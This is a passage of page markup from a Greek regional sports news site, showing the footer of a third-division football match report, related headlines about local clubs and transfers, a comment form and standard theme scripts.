                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%bd%ce%af%ce%ba%ce%b7-%ce%ba%ce%b1%ce%b9-%ce%ae%cf%84%cf%84%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac-%cf%84%ce%bf%cf%85-%ce%b1%ce%b9%cf%8c%ce%bb%ce%bf%cf%85/">Νίκη και ήττα για τα παιδικά του Αιόλου</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%cf%80%cf%81%ce%b5%ce%bc%ce%b9%ce%ad%cf%81%ce%b1-%ce%bc%ce%b5-%cf%84%ce%bf-%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%b5%cf%81%cf%8c-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1/">Πρεμιέρα με το αριστερό για τα Μετέωρα</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2020-10-11T12:44:31+00:00"><meta itemprop="dateModified" content="2020-10-11T12:44:31+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.sportskalampaka.gr/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-vs-%ce%b1%ce%bf-%cf%83%ce%b5%ce%bb%ce%bb%ce%ac%ce%bd%cf%89%ce%bd/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="Γ&#039; Εθνική: Μετέωρα  vs ΑΟ Σελλάνων"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/Meteora-SellanaP1010305.jpg"><meta itemprop="width" content="750"><meta itemprop="height" content="422"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_696d7e3e150bf_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696d7e3e150bf" ><script>var block_td_uid_3_696d7e3e150bf = new tdBlock();
block_td_uid_3_696d7e3e150bf.id = "td_uid_3_696d7e3e150bf";
block_td_uid_3_696d7e3e150bf.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_696d7e3e150bf_rand","td_column_number":3,"live_filter_cur_post_id":13853,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696d7e3e150bf_rand","tdc_css_class_style":"td_uid_3_696d7e3e150bf_rand_style"}';
block_td_uid_3_696d7e3e150bf.td_column_number = "3";
block_td_uid_3_696d7e3e150bf.block_type = "td_block_related_posts";
block_td_uid_3_696d7e3e150bf.post_count = "6";
block_td_uid_3_696d7e3e150bf.found_posts = "2187";
block_td_uid_3_696d7e3e150bf.header_color = "";
block_td_uid_3_696d7e3e150bf.ajax_pagination_infinite_stop = "";
block_td_uid_3_696d7e3e150bf.max_num_pages = "365";
tdBlocksArray.push(block_td_uid_3_696d7e3e150bf);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696d7e3e18718" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696d7e3e150bf" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_696d7e3e1871f" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696d7e3e150bf" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_696d7e3e150bf class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-3%ce%bf%cf%82-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-19%ce%b7%cf%82-%ce%b1%ce%b3/" rel="bookmark" class="td-image-wrap" title="Γ&#8217; Εθνική, 3ος όμιλος: αποτελέσματα 19ης αγωνιστικής και η βαθμολογία"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-Lefkimi-25P1420876-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-Lefkimi-25P1420876-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-Lefkimi-25P1420876-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Γ&#8217; Εθνική, 3ος όμιλος: αποτελέσματα 19ης αγωνιστικής και η βαθμολογία" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Γ' ΕΘΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-3%ce%bf%cf%82-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-19%ce%b7%cf%82-%ce%b1%ce%b3/" rel="bookmark" title="Γ&#8217; Εθνική, 3ος όμιλος: αποτελέσματα 19ης αγωνιστικής και η βαθμολογία">Γ&#8217; Εθνική, 3ος όμιλος: αποτελέσματα 19ης αγωνιστικής και η βαθμολογία</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf-%ce%b1%ce%bf-%cf%84%cf%81%ce%af%ce%ba%ce%b1%ce%bb%ce%b1-%cf%80%ce%ad%cf%81%ce%b1%cf%83%ce%b5-%ce%bc%ce%b5-%ce%bd%ce%af%ce%ba%ce%b7-4-1-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b1%ce%bd%ce%b8/" rel="bookmark" class="td-image-wrap" title="Ο ΑΟ Τρίκαλα πέρασε με νίκη 4-1 από την Ανθούπολη"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-SELEFKIAP1450030-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-SELEFKIAP1450030-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-SELEFKIAP1450030-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ο ΑΟ Τρίκαλα πέρασε με νίκη 4-1 από την Ανθούπολη" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Γ' ΕΘΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf-%ce%b1%ce%bf-%cf%84%cf%81%ce%af%ce%ba%ce%b1%ce%bb%ce%b1-%cf%80%ce%ad%cf%81%ce%b1%cf%83%ce%b5-%ce%bc%ce%b5-%ce%bd%ce%af%ce%ba%ce%b7-4-1-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b1%ce%bd%ce%b8/" rel="bookmark" title="Ο ΑΟ Τρίκαλα πέρασε με νίκη 4-1 από την Ανθούπολη">Ο ΑΟ Τρίκαλα πέρασε με νίκη 4-1 από την Ανθούπολη</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf-%ce%b1%ce%bf-%cf%84%cf%81%ce%af%ce%ba%ce%b1%ce%bb%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b5-%cf%84%ce%bf%ce%bd-%cf%80%ce%b1%ce%bd%ce%b1%ce%b3%ce%b9%cf%8e%cf%84%ce%b7-%ce%ba%ce%ac/" rel="bookmark" class="td-image-wrap" title="Ο ΑΟ Τρίκαλα απέκτησε τον Παναγιώτη Κάτανα"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Messenger_creation_B7EE5CEF-AF4A-4E08-9FD2-E624E947F8FE-720x360-1-218x150.jpeg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Messenger_creation_B7EE5CEF-AF4A-4E08-9FD2-E624E947F8FE-720x360-1-218x150.jpeg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Messenger_creation_B7EE5CEF-AF4A-4E08-9FD2-E624E947F8FE-720x360-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ο ΑΟ Τρίκαλα απέκτησε τον Παναγιώτη Κάτανα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Γ' ΕΘΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf-%ce%b1%ce%bf-%cf%84%cf%81%ce%af%ce%ba%ce%b1%ce%bb%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b5-%cf%84%ce%bf%ce%bd-%cf%80%ce%b1%ce%bd%ce%b1%ce%b3%ce%b9%cf%8e%cf%84%ce%b7-%ce%ba%ce%ac/" rel="bookmark" title="Ο ΑΟ Τρίκαλα απέκτησε τον Παναγιώτη Κάτανα">Ο ΑΟ Τρίκαλα απέκτησε τον Παναγιώτη Κάτανα</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-19%ce%b7%cf%82-%ce%b1/" rel="bookmark" class="td-image-wrap" title="Γ&#8217; Εθνική: πρόγραμμα και διαιτητές 19ης αγωνιστικής"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-SELEFKIAP1440991-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-SELEFKIAP1440991-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-SELEFKIAP1440991-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Γ&#8217; Εθνική: πρόγραμμα και διαιτητές 19ης αγωνιστικής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Γ' ΕΘΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-19%ce%b7%cf%82-%ce%b1/" rel="bookmark" title="Γ&#8217; Εθνική: πρόγραμμα και διαιτητές 19ης αγωνιστικής">Γ&#8217; Εθνική: πρόγραμμα και διαιτητές 19ης αγωνιστικής</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-3%ce%bf%cf%82-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-18%ce%b7%cf%82-%ce%b1%ce%b3-2/" rel="bookmark" class="td-image-wrap" title="Γ&#8217; Εθνική, 3ος όμιλος: οι σκόρερ της 18ης αγωνιστικής"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-ARIS-FiliatonP1450734-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-ARIS-FiliatonP1450734-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-ARIS-FiliatonP1450734-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Γ&#8217; Εθνική, 3ος όμιλος: οι σκόρερ της 18ης αγωνιστικής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Γ' ΕΘΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-3%ce%bf%cf%82-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-18%ce%b7%cf%82-%ce%b1%ce%b3-2/" rel="bookmark" title="Γ&#8217; Εθνική, 3ος όμιλος: οι σκόρερ της 18ης αγωνιστικής">Γ&#8217; Εθνική, 3ος όμιλος: οι σκόρερ της 18ης αγωνιστικής</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-3%ce%bf%cf%82-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7-40/" rel="bookmark" class="td-image-wrap" title="Γ&#8217; Εθνική, 3ος όμιλος: τα αποτελέσματα της 18ης αγωνιστικής και η βαθμολογία"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-Lefkimi-25P1420880-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-Lefkimi-25P1420880-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-Lefkimi-25P1420880-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Γ&#8217; Εθνική, 3ος όμιλος: τα αποτελέσματα της 18ης αγωνιστικής και η βαθμολογία" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Γ' ΕΘΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-3%ce%bf%cf%82-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7-40/" rel="bookmark" title="Γ&#8217; Εθνική, 3ος όμιλος: τα αποτελέσματα της 18ης αγωνιστικής και η βαθμολογία">Γ&#8217; Εθνική, 3ος όμιλος: τα αποτελέσματα της 18ης αγωνιστικής και η βαθμολογία</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696d7e3e150bf" data-td_block_id="td_uid_3_696d7e3e150bf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696d7e3e150bf" data-td_block_id="td_uid_3_696d7e3e150bf"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%B3-%CE%B5%CE%B8%CE%BD%CE%B9%CE%BA%CE%AE-%CE%BC%CE%B5%CF%84%CE%AD%CF%89%CF%81%CE%B1-vs-%CE%B1%CE%BF-%CF%83%CE%B5%CE%BB%CE%BB%CE%AC%CE%BD%CF%89%CE%BD/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='13853' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_696d7e3e1ac22_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_696d7e3e1ac22" ><script>var block_td_uid_6_696d7e3e1ac22 = new tdBlock();
block_td_uid_6_696d7e3e1ac22.id = "td_uid_6_696d7e3e1ac22";
block_td_uid_6_696d7e3e1ac22.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_696d7e3e1ac22_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_696d7e3e1ac22_rand","tdc_css_class_style":"td_uid_6_696d7e3e1ac22_rand_style"}';
block_td_uid_6_696d7e3e1ac22.td_column_number = "1";
block_td_uid_6_696d7e3e1ac22.block_type = "td_block_2";
block_td_uid_6_696d7e3e1ac22.post_count = "5";
block_td_uid_6_696d7e3e1ac22.found_posts = "2149";
block_td_uid_6_696d7e3e1ac22.header_color = "#";
block_td_uid_6_696d7e3e1ac22.ajax_pagination_infinite_stop = "";
block_td_uid_6_696d7e3e1ac22.max_num_pages = "430";
tdBlocksArray.push(block_td_uid_6_696d7e3e1ac22);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_696d7e3e1ac22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%ce%bd%ce%bf%cf%85%ce%bd-%cf%84%ce%b7%ce%bd-%ce%b1%cf%80%cf%8c%ce%ba%cf%84%ce%b7%cf%83%ce%b7-4/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα ανακοινώνουν την απόκτηση του Δημήτρη Λυρίτση"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Τα Μετέωρα ανακοινώνουν την απόκτηση του Δημήτρη Λυρίτση" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%ce%bd%ce%bf%cf%85%ce%bd-%cf%84%ce%b7%ce%bd-%ce%b1%cf%80%cf%8c%ce%ba%cf%84%ce%b7%cf%83%ce%b7-4/" rel="bookmark" title="Τα Μετέωρα ανακοινώνουν την απόκτηση του Δημήτρη Λυρίτση">Τα Μετέωρα ανακοινώνουν την απόκτηση του Δημήτρη Λυρίτση</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T16:21:29+00:00" >18/01/2026</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%ce%bd%ce%bf%cf%85%ce%bd-%cf%84%ce%b7%ce%bd-%ce%b1%cf%80%cf%8c%ce%ba%cf%84%ce%b7%cf%83%ce%b7-4/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ο ΑΣ Μετέωρα βρίσκεται στην ευχάριστη θέση να ανακοινώσει την έναρξη της συνεργασίας με τον 17χρονο Καλαμπακιώτη μέσο Δημήτρη Λυρίτση. Τον καλωσορίζουμε και του...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

